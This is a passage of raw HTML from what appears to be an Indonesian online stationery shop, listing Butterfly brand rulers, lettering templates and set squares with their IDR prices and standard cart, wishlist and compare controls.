data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2238,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2238","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2239" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-430.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2239"><span class="product-image-wrapper"><!--mf_product_label_comment_2239--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Penggaris&#x20;HA-430&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;besar&#x20;kapital&#x20;dan&#x20;angka&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2239 {
    width: 240px;
}
.product-image-container-2239 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-430.html">Butterfly Penggaris HA-430 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2239" data-price-box="product-id-2239">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2239"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2239"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA430" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2239/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2239"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjM5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2239,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2239","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2240" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-450.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2240"><span class="product-image-wrapper"><!--mf_product_label_comment_2240--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Lettering&#x20;Set&#x20;&#x28;Huruf&#x20;&amp;&#x20;Angka&#x29;&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2240 {
    width: 240px;
}
.product-image-container-2240 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-450.html">Butterfly Penggaris HA-450 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2240" data-price-box="product-id-2240">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2240"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2240"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA450" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2240/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2240"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2240,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2240","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2241" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-ha-860.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2241"><span class="product-image-wrapper"><!--mf_product_label_comment_2241--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Lettering&#x20;Set&#x20;&#x28;Huruf&#x20;&amp;&#x20;Angka&#x29;&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2241 {
    width: 240px;
}
.product-image-container-2241 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-ha-860.html">Butterfly Penggaris HA-860 Template mal cetakan sablon alphabetical huruf besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2241" data-price-box="product-id-2241">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2241"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2241"  data-price-amount="63300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 63.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HA860" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2241/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2241"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2241,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2241","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2242" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-hl-87.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2242"><span class="product-image-wrapper"><!--mf_product_label_comment_2242--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;HL-87&#x20;Template&#x20;mal&#x20;size&#x20;kecil&#x20;cetakan&#x20;sablon&#x20;alphabetical&#x20;huruf&#x20;kecil&#x20;besar&#x20;kapital&#x20;dan&#x20;angka&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2242 {
    width: 240px;
}
.product-image-container-2242 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-hl-87.html">Butterfly Penggaris HL-87 Template mal size kecil cetakan sablon alphabetical huruf kecil besar kapital dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2242" data-price-box="product-id-2242">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2242"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2242"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-HL87" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2242/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2242"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2242,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2242","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2243" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no10.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2243"><span class="product-image-wrapper"><!--mf_product_label_comment_2243--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.10&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2243 {
    width: 240px;
}
.product-image-container-2243 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no10.html">Butterfly Penggaris Segitiga BT No.10 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2243" data-price-box="product-id-2243">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2243"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN10" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2243/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2243"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2243,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2243","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2244" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no12.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2244"><span class="product-image-wrapper"><!--mf_product_label_comment_2244--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.12&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2244 {
    width: 240px;
}
.product-image-container-2244 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no12.html">Butterfly Penggaris Segitiga BT No.12 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2244" data-price-box="product-id-2244">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2244"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN12" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2244/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2244"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2244,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2244","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2245" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no15.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2245"><span class="product-image-wrapper"><!--mf_product_label_comment_2245--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.15&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;"/></span></span>  <style>.product-image-container-2245 {
    width: 240px;
}
.product-image-container-2245 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no15.html">Butterfly Penggaris Segitiga BT No.15 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2245" data-price-box="product-id-2245">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2245"  data-price-amount="35000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2245"  data-price-amount="40300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN15" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2245/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2245"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2245,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2245","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2246" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no18.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2246"><span class="product-image-wrapper"><!--mf_product_label_comment_2246--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;&#x20;Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.18&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2246 {
    width: 240px;
}
.product-image-container-2246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no18.html">Butterfly Penggaris Segitiga BT No.18 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

